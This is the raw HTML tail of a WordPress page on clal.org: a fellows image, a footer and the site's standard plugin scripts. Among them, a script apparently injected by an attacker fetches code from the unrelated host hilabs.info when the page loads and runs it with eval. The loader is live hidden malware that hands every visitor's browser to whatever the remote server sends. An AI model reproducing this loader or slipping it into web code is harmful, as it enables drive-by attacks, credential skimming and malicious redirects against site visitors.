				<p class="attachment"><a href="https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="297" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?fit=300%2C297&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?w=1120&amp;ssl=1 1120w, https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?resize=300%2C297&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?resize=1024%2C1014&amp;ssl=1 1024w, https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?resize=768%2C760&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2023/09/LEAP-2023-2024-Fellows-1.png?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"3249","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "3249" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>